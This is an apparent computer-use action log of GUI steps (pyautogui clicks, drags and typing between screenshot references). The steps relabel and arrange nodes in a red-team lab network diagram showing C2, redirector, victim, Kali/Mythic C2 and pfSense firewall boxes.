
pyautogui.scroll(1, 628, 185)

# Select the Redirector box, dealing with a stray empty card nearby.
pyautogui.moveTo(621, 166); pyautogui.dragTo(823, 239)
pyautogui.click(825, 242)
pyautogui.doubleClick(614, 150)
pyautogui.click(702, 96)
pyautogui.click(614, 150)
pyautogui.click(680, 206)

# Point out the C2 node and then the Redirector node on the diagram.
pyautogui.moveTo(702, 191); pyautogui.dragTo(607, 145)

pyautogui.moveTo(659, 151); pyautogui.dragTo(690, 138)

pyautogui.click(731, 353)

pyautogui.click(689, 203)

pyautogui.hscroll(-1, 541, 263)

pyautogui.moveTo(110, 136)

pyautogui.click(151, 139)

pyautogui.click(538, 262)

pyautogui.click(110, 112)

pyautogui.click(154, 138)

pyautogui.click(834, 261)
pyautogui.click(860, 361)

# Point out the Victim 2 node on the Redirection Internal canvas.
pyautogui.click(490, 275)
pyautogui.click(596, 294)

pyautogui.scroll(2, 462, 390)

pyautogui.hscroll(-2, 558, 357)

pyautogui.hscroll(5, 631, 358)

# Add the address 192.168.0.157 to the Kali (Mythic C2) node label.
pyautogui.moveTo(721, 165); pyautogui.dragTo(558, 308)
pyautogui.click(673, 237)

pyautogui.press('BackSpace')
pyautogui.press('Left')

pyautogui.write('192.168.1')
pyautogui.press('BackSpace')
pyautogui.write('0.157')
pyautogui.click(713, 262)
# Relabel the middle gateway node as pfSense (Firewall) and make it taller.
pyautogui.moveTo(524, 144); pyautogui.dragTo(798, 322)
pyautogui.click(663, 406)
pyautogui.moveTo(439, 242); pyautogui.dragTo(645, 232)

pyautogui.scroll(2, 613, 229)
pyautogui.click(585, 289)
pyautogui.moveTo(585, 303)
pyautogui.mouseDown()
pyautogui.moveTo(585, 321)
pyautogui.moveTo(633, 298)
pyautogui.mouseUp()
